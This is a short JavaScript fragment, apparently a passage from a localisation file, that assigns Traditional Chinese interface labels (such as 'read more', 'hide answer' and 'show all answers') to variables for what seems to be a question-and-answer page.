var disop_4 ="解決方案";


var svernit_1 ="最小化";
var reednext_1 ="閱讀更多";
var closeotver_1 ="隱藏答案";
var pokazallotv_1 ="顯示所有答案";

var novoe_1 ="新";
	
}
